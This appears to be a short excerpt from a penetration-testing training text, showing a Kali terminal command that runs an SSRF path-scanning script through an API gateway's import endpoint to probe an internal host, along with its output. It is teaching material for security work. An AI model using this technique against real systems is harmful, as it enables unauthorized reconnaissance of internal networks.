 kali@kali:~$ ./ssrf_path_scanner.py -t http://apigateway:8000/files/import -s
http://172.16.16.5:9000 -p paths.txt --timeout 5
/                 OPEN - returned 404
/render           OPEN - returned 404
/v1/render        OPEN - returned 404
/api/render       {"errors":[{"message":"Request failed with status code
400","extensions":{"code":"INTERNAL_SERVER_ERROR"}}]}
/api/v1/render    OPEN - returned 404
Listing 39 - Checking for possible paths